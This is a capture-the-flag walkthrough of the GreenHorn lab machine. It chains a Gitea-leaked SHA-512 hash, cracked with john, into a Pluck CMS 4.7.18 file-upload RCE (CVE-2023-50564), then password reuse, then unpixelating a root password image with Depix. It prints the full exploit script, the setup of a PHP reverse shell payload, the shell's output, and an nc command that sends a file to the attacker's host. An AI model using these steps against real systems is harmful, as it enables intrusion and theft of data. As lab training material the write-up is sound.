GreenHorn
A vulnerable web environment with flaws in Pluck CMS and Gitea, leading to information disclosure, RCE, and privilege escalation. Exploit weak hashes and uncover hidden data to gain control.
Machine
- Name: GreenHorn
- Summary: A vulnerable web environment with flaws in Pluck CMS and Gitea, leading to information disclosure, RCE, and privilege escalation. Exploit weak hashes and uncover hidden data to gain control.
Author
- Name: m3gakr4nus
- Duration: 2024-09-03 - 2024-09-03
Initial Recon
Let’s see what ports are open.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
m3ga@kali$ nmap -sS -Pn -v -p- -T4 -A -oN portscan.nmap 10.10.11.25
...
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 57:d6:92:8a:72:44:84:17:29:eb:5c:c9:63:6a:fe:fd (ECDSA)
|_ 256 40:ea:17:b1:b6:c5:3f:42:56:67:4a:3c:ee:75:23:2f (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://greenhorn.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
...
There is a nginx 1.18.0 webserver running on port 80 Let’s see what’s in there…
The IP address was replaced with the site’s domain name. Let’s add this to our /etc/hosts file.
1
2
3
4
m3ga@kali$ sudoedit /etc/hosts
...
10.10.11.25 greenhorn.htb
...
Pluck CMS
There are just two welcome pages. One for developers and one for the juniors.
The first thing that caught my eye was the ?file=welcome-to-greenhorn in the URL.
I tried fuzzing this for LFI, but I was unsuccessful
CVE-2023-50564
After some enumeration, we realize that the website is running the Pluck CMS.
Further enumeration leads to the discovery of the CMS version in the /login.php page. 
Googling for exploits for Pluck CMS 4.7.18, I came across CVE-2023-50564.
An arbitrary file upload vulnerability in the component /inc/modules_install.php of Pluck-CMS v4.7.18 allows attackers to execute arbitrary code via uploading a crafted ZIP file.
Luckily for me, Rai2en on Github already has an exploit for this vulnerability.
CVE-2023-50564_Pluck-v4.7.18_PoC - GitHub
This repository contains a Proof of Concept for CVE-2023-50564 vulnerability in Pluck CMS version 4.7.18
Let’s clone the repo and start exploiting…
According to the README instructions, we need to create a zip file called payload.zip containing a shell.php file. I used the PentestMonkey PHP reverse shell for this.
1
2
m3ga@kali$ cp /usr/share/webshells/php/php-reverse-shell.php ./shell.php
m3ga@kali$ zip "payload.zip" shell.php
Now, we need to replace the <hostname> placeholders in the poc.py file with our target which is greenhorn.htb.
The final script looks like this
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
# Replace <hostname>
import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
login_url = "http://greenhorn.htb/login.php"
upload_url = "http://greenhorn.htb/admin.php?action=installmodule"
headers = {"Referer": login_url,}
login_payload = {"cont1": "[REDACTED]","<username>": "","submit": "Log in"}
file_path = input("ZIP file path: ")
multipart_data = MultipartEncoder(
fields={
"sendfile": ("payload.zip", open(file_path, "rb"), "application/zip"),
"submit": "Upload"
}
)
session = requests.Session()
login_response = session.post(login_url, headers=headers, data=login_payload)
if login_response.status_code == 200:
print("Login account")
upload_headers = {
"Referer": upload_url,
"Content-Type": multipart_data.content_type
}
upload_response = session.post(upload_url, headers=upload_headers, data=multipart_data)
if upload_response.status_code == 200:
print("ZIP file download.")
else:
print("ZIP file download error. Response code:", upload_response.status_code)
else:
print("Login problem. response code:", login_response.status_code)
rce_url="http://greenhorn.htb/data/modules/payload/shell.php"
rce=requests.get(rce_url)
print(rce.text)
Now let’s run the exploit:
1
2
3
4
5
m3ga@kali$ python3 poc.py
ZIP file path: ./payload.zip
Login account
ZIP file download.
File not found.
After running and modifying the exploit multiple times, it just didn’t seem to work. I would later find out, that we need the Pluck CMS password for this exploit to work.
Gitea
So I started enumerating the unusual 3000 port that was identified by nmap.
Seems like Gitea is running on this port.
I created an account first to see what other repositories were here.
After logging in and clicking on the Explore section, I saw the only repository on this platform which was called “GreenAdmin/GreenHorn”
We also learn about the admin’s email address:
Looking through this repository, I found the pass.php file which contains a variable called ww. The variable seems to be holding a hash.
User Flag
Reverse shell as www-data
I copied the hash and ran it through haiti to identify the hash type.
1
2
3
4
5
6
7
8
m3ga@kali$ haiti 'd5443aef1b64544f3685bf112...[REDACTED]'
SHA-512 [HC: 1700] [JtR: raw-sha512]
SHA3-512 [HC: 17600] [JtR: raw-sha3]
SHA3-512 [HC: 17600] [JtR: dynamic_400]
Keccak-512 [HC: 18000] [JtR: raw-keccak]
BLAKE2-512 (blake2b) [JtR: raw-blake2]
Whirlpool [HC: 6100] [JtR: whirlpool]
...
The most likely hash type is SHA-512 according to haiti.
haiti provides the format to use with John, so let’s try and see if this hash breaks!
1
2
3
4
5
6
7
8
m3ga@kali$ echo d5443aef1b64544f3685bf112...[REDACTED] > giteapass.txt
m3ga@kali$ john --format=raw-sha512 --wordlist=/usr/share/wordlists/rockyou.txt giteapass.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA512 [SHA512 256/256 AVX2 4x])
Warning: poor OpenMP scalability for this hash type, consider --fork=4
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (?)
The password is quickly cracked by john.
After trying the password on the Pluck CMS, we login successfully. 
Now we should try the poc.py again to see if we can get a reverse shell on the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
m3ga@kali$ python3 poc.py
ZIP file path: ./payload.zip
Login account
ZIP file download.
...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.25] 53936
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
15:53:35 up 1:27, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
The exploit finally worked and we get a reverse shell as www-data.
PrivEsc to Junior
Let’s see what users are on the system:
1
2
3
4
$ grep --color '/bin/bash' /etc/passwd
root:x:0:0:root:/root:/bin/bash
git:x:114:120:Git Version Control,,,:/home/git:/bin/bash
junior:x:1000:1000::/home/junior:/bin/bash
After some enumeration, I couldn’t find anything useful other than this critical privesc factor identified by linpeas
I tried making a malicious executable and replacing the binary which the service is using, but I couldn’t replace it since the service was already running and I had no permission to start/stop services. Probably a rabbit hole!
I finally decided to use the Pluck CMS password on Junior and it worked…
1
2
3
4
5
6
7
www-data@greenhorn:~$ su junior
Password: [REDACTED]
junior@greenhorn:/var/www$ cd
junior@greenhorn:~$ ls
user.txt 'Using OpenVAS.pdf'
junior@greenhorn:~$ cat user.txt
[REDACTED]
Root Flag
Depix
Inside Junior’s home directory, there is a file called Using OpenVAS.pdf. Let’s transfer the file to our system and see what’s inside:
1
2
m3ga@kali$ nc -lvnp 443 > 'Using OpenVAS.pdf' # Attacker machine
junior@greenhorn:~$ nc 10.10.16.2 443 < ./Using\ OpenVAS.pdf # Victim machine
It looks like the file contains an image. The image is supposed to be the root password, but it’s pixelated.
Let’s extract the image from the file and see what we can do with it.
1
m3ga@kali$ pdfimages -all Using\ OpenVAS.pdf 'img'
This is what we get.
pdfimages can be installed by running:
sudo apt install poppler-utils
There is a tool called Depix by spipm on GitHub which can try to reverse the pixelation process. Let’s give it a try, maybe we have some luck with it.
1
2
3
4
5
m3ga@kali$ git clone https://github.com/spipm/Depix.git
Cloning into 'Depix'...
...
m3ga@kali$ cd Depix
m3ga@kali:~/Depix$ python3 depix.py -p ../extracted_image.png -s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png -o ./depixed.png
The
Depix/images/searchimages/contains a couple of pattern images that I went through anddebruinseq_notepad_Windows10_closeAndSpaced.pngis the one that worked for me.
The depixed image is not perfect but I could make out the one or two missing characters: 
Let’s use this long password and see if it works.
1
2
3
4
5
6
7
junior@greenhorn:~$ su root
Password: [REDACTED]
root@greenhorn:/home/junior# cd
root@greenhorn:~# ls
cleanup.sh restart.sh root.txt
root@greenhorn:~# cat root.txt
[REDACTED]
Outro
I would like to thank the creator of this machine nirza.
The room was quite fun except for all the rabbit holes. They might not have been intentional but It took me a long time to realize that they were rabbit holes.
Like I was confused on the Using OpenVas.pdf file. I kept looking for the “/usr/sbin/openvas” binary but I couldn’t find it because it didn’t exist. Or the writable gitea service binary.
Something that I learned from this machine is that pixelated images can be reversed!
- m3gakr4nus



